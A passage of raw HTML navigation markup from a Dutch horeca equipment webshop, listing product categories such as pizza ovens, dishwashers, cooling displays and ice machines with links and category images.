                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/oven-accessoires/" title="Oven Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308046686/280x200x2/oven-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308046686/280x200x2/oven-accessoires.jpg" >Oven Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/pastakokers/" title="Pastakokers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341644810/280x200x2/pastakokers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341644810/280x200x2/pastakokers.jpg" >Pastakokers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/pastamachine/" title="Pastamachine"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/466455034/280x200x2/pastamachine.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/466455034/280x200x2/pastamachine.jpg" >Pastamachine</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/percolators/" title="Percolators"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308041868/280x200x2/percolators.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308041868/280x200x2/percolators.jpg" >Percolators</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/pizzaovens/" title="Pizzaovens"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308047682/280x200x2/pizzaovens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308047682/280x200x2/pizzaovens.jpg" >Pizzaovens</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/pizzawerkbank/" title="Pizzawerkbank"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/468706326/280x200x2/pizzawerkbank.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/468706326/280x200x2/pizzawerkbank.jpg" >Pizzawerkbank</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/planeetmenger-en-mixers/" title="Planeetmenger en mixers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/318925185/280x200x2/planeetmenger-en-mixers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/318925185/280x200x2/planeetmenger-en-mixers.jpg" >Planeetmenger en mixers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/poffertjes-bakplaten/" title="Poffertjes bakplaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/318055387/280x200x2/poffertjes-bakplaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/318055387/280x200x2/poffertjes-bakplaten.jpg" >Poffertjes bakplaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/rijstkokers/" title="Rijstkokers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307849241/280x200x2/rijstkokers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307849241/280x200x2/rijstkokers.jpg" >Rijstkokers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/salamanders/" title="Salamanders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308402108/280x200x2/salamanders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308402108/280x200x2/salamanders.jpg" >Salamanders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/sausdispensers/" title="Sausdispensers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/319128861/280x200x2/sausdispensers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/319128861/280x200x2/sausdispensers.jpg" >Sausdispensers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/sinmag-bakkerijmachines/" title="SINMAG Bakkerijmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/365636970/280x200x2/sinmag-bakkerijmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/365636970/280x200x2/sinmag-bakkerijmachines.jpg" >SINMAG Bakkerijmachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/snijmachines/" title="Snijmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308402567/280x200x2/snijmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308402567/280x200x2/snijmachines.jpg" >Snijmachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/soepketels-elektrisch/" title="Soepketels elektrisch"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308389562/280x200x2/soepketels-elektrisch.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308389562/280x200x2/soepketels-elektrisch.jpg" >Soepketels elektrisch</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/sous-vide/" title="Sous-Vide"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308403125/280x200x2/sous-vide.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308403125/280x200x2/sous-vide.jpg" >Sous-Vide</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/spiraal-deegkneedmachine/" title="Spiraal Deegkneedmachine "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341225176/280x200x2/spiraal-deegkneedmachine.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341225176/280x200x2/spiraal-deegkneedmachine.jpg" >Spiraal Deegkneedmachine </a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/staafmixers/" title="Staafmixers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/324972759/280x200x2/staafmixers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/324972759/280x200x2/staafmixers.jpg" >Staafmixers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/terrasverwarmers/" title="Terrasverwarmers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/485770515/280x200x2/terrasverwarmers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/485770515/280x200x2/terrasverwarmers.jpg" >Terrasverwarmers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/" title="Toast &amp; Tosti apparatuur"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308403755/280x200x2/toast-tosti-apparatuur.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308403755/280x200x2/toast-tosti-apparatuur.jpg" >Toast &amp; Tosti apparatuur<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/toaster-broodrooster/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308052476/280x200x2/toaster-broodrooster.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308052476/280x200x2/toaster-broodrooster.jpg" >Toaster-Broodrooster</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-grill-frontlader/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308053286/280x200x2/tosti-grill-frontlader.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308053286/280x200x2/tosti-grill-frontlader.jpg" >Tosti Grill Frontlader</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-apparaten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308063333/280x200x2/tosti-apparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308063333/280x200x2/tosti-apparaten.jpg" >Tosti Apparaten</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-toast-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308063639/280x200x2/tosti-toast-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308063639/280x200x2/tosti-toast-accessoires.jpg" >Tosti Toast Accessoires</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/" title="Vaatwassers Horeca "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308404364/280x200x2/vaatwassers-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308404364/280x200x2/vaatwassers-horeca.jpg" >Vaatwassers Horeca <i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/doorschuifvaatwassers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/322793980/280x200x2/doorschuifvaatwassers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/322793980/280x200x2/doorschuifvaatwassers.jpg" >Doorschuifvaatwassers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/glazenspoelmachines/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/312423972/280x200x2/glazenspoelmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/312423972/280x200x2/glazenspoelmachines.jpg" >Glazenspoelmachines</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwassers-horeca/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/312423543/280x200x2/vaatwassers-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/312423543/280x200x2/vaatwassers-horeca.jpg" >Vaatwassers Horeca </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwasmachine-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/312423791/280x200x2/vaatwasmachine-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/312423791/280x200x2/vaatwasmachine-accessoires.jpg" >Vaatwasmachine Accessoires</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/unox-combisteamers/" title="UNOX Combisteamers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/322646362/280x200x2/unox-combisteamers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/322646362/280x200x2/unox-combisteamers.jpg" >UNOX Combisteamers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/unox-accessoires/" title="UNOX Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/322657253/280x200x2/unox-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/322657253/280x200x2/unox-accessoires.jpg" >UNOX Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/vacumeermachines/" title="Vacumeermachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308404697/280x200x2/vacumeermachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308404697/280x200x2/vacumeermachines.jpg" >Vacumeermachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/voedseldrogers/" title="Voedseldrogers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308405093/280x200x2/voedseldrogers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308405093/280x200x2/voedseldrogers.jpg" >Voedseldrogers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/warmhoudkasten/" title="Warmhoudkasten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308065292/280x200x2/warmhoudkasten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308065292/280x200x2/warmhoudkasten.jpg" >Warmhoudkasten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/warmhoudlampen/" title="Warmhoudlampen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354159587/280x200x2/warmhoudlampen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354159587/280x200x2/warmhoudlampen.jpg" >Warmhoudlampen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/warmhoudplaten/" title="Warmhoudplaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308066561/280x200x2/warmhoudplaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308066561/280x200x2/warmhoudplaten.jpg" >Warmhoudplaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/warmhoudvitrines/" title="Warmhoudvitrines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308066888/280x200x2/warmhoudvitrines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308066888/280x200x2/warmhoudvitrines.jpg" >Warmhoudvitrines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/warme-dranken-dispensers/" title="Warme Dranken Dispensers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/314817469/280x200x2/warme-dranken-dispensers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/314817469/280x200x2/warme-dranken-dispensers.jpg" >Warme Dranken Dispensers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/weegschalen-horeca/" title="Weegschalen Horeca"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308397758/280x200x2/weegschalen-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308397758/280x200x2/weegschalen-horeca.jpg" >Weegschalen Horeca</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/overige-horeca-apparaten/" title="Overige Horeca Apparaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346932547/280x200x2/overige-horeca-apparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346932547/280x200x2/overige-horeca-apparaten.jpg" >Overige Horeca Apparaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/hendi-uniq/" title="Hendi UNIQ" >Hendi UNIQ</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub koelen-&amp;-vriezen">
                                <a class="itemlink" href="https://www.24horeca.nl/koelen-vriezen/" title="Koelen &amp; Vriezen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/431697567/280x200x1/koelen-vriezen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431697567/280x200x1/koelen-vriezen.jpg" >Koelen &amp; Vriezen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/431697567/280x200x1/koelen-vriezen.jpg" width="280" height="200" alt="Koelen &amp; Vriezen" title="Koelen &amp; Vriezen" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431697567/280x200x1/koelen-vriezen.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/barkoelingen/" title="Barkoelingen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/374354070/280x200x2/barkoelingen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/374354070/280x200x2/barkoelingen.jpg" >Barkoelingen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/blikkenkoeler/" title="Blikkenkoeler"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/472142552/280x200x2/blikkenkoeler.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/472142552/280x200x2/blikkenkoeler.jpg" >Blikkenkoeler</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/buffetwagen-koel/" title="Buffetwagen Koel"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/342651793/280x200x2/buffetwagen-koel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/342651793/280x200x2/buffetwagen-koel.jpg" >Buffetwagen Koel</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/display-koelingen/" title="Display Koelingen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/374354732/280x200x2/display-koelingen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/374354732/280x200x2/display-koelingen.jpg" >Display Koelingen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/display-vrieskast/" title="Display Vrieskast"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483337103/280x200x2/display-vrieskast.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483337103/280x200x2/display-vrieskast.jpg" >Display Vrieskast</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/flessenkoelkast/" title="Flessenkoelkast"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307863410/280x200x2/flessenkoelkast.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307863410/280x200x2/flessenkoelkast.jpg" >Flessenkoelkast</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/gebaksvitrines/" title="Gebaksvitrines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307944683/280x200x2/gebaksvitrines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307944683/280x200x2/gebaksvitrines.jpg" >Gebaksvitrines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koelkast-horeca/" title="Koelkast Horeca"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307861688/280x200x2/koelkast-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307861688/280x200x2/koelkast-horeca.jpg" >Koelkast Horeca</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/" title="Hoshizaki "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/331422079/280x200x2/hoshizaki.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/331422079/280x200x2/hoshizaki.jpg" >Hoshizaki <i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/hoshizaki-ijsblokjesmachine/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/331422878/280x200x2/hoshizaki-ijsblokjesmachine.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/331422878/280x200x2/hoshizaki-ijsblokjesmachine.jpg" >Hoshizaki IJsblokjesmachine</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/ijsblokjesmachines/" title="IJsblokjesmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307943120/280x200x2/ijsblokjesmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307943120/280x200x2/ijsblokjesmachines.jpg" >IJsblokjesmachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/ijsmachines/" title="IJsmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307900967/280x200x2/ijsmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307900967/280x200x2/ijsmachines.jpg" >IJsmachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/ijs-teppanyaki/" title="IJs Teppanyaki"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/334193490/280x200x2/ijs-teppanyaki.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/334193490/280x200x2/ijs-teppanyaki.jpg" >IJs Teppanyaki</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/ijsvitrines/" title="IJsvitrines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/384302931/280x200x2/ijsvitrines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/384302931/280x200x2/ijsvitrines.jpg" >IJsvitrines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koelcel-compleet/" title="Koelcel Compleet"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345966162/280x200x2/koelcel-compleet.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345966162/280x200x2/koelcel-compleet.jpg" >Koelcel Compleet</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koelen-vriezen-accessoires/" title="Koelen &amp; Vriezen Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307950158/280x200x2/koelen-vriezen-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307950158/280x200x2/koelen-vriezen-accessoires.jpg" >Koelen &amp; Vriezen Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koelkist/" title="Koelkist"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/472142778/280x200x2/koelkist.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/472142778/280x200x2/koelkist.jpg" >Koelkist</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koelwerkbanken/" title="Koelwerkbanken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307865609/280x200x2/koelwerkbanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307865609/280x200x2/koelwerkbanken.jpg" >Koelwerkbanken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koelvitrines/" title="Koelvitrines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307867478/280x200x2/koelvitrines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307867478/280x200x2/koelvitrines.jpg" >Koelvitrines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/koude-drankdispensers/" title="Koude Drankdispensers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308029226/280x200x2/koude-drankdispensers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308029226/280x200x2/koude-drankdispensers.jpg" >Koude Drankdispensers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/minibar-koelkast/" title="Minibar koelkast"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307869422/280x200x2/minibar-koelkast.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307869422/280x200x2/minibar-koelkast.jpg" >Minibar koelkast</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/opzetkoelvitrines/" title="Opzetkoelvitrines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/309121153/280x200x2/opzetkoelvitrines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/309121153/280x200x2/opzetkoelvitrines.jpg" >Opzetkoelvitrines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/saladettes/" title="Saladettes"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307944410/280x200x2/saladettes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307944410/280x200x2/saladettes.jpg" >Saladettes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
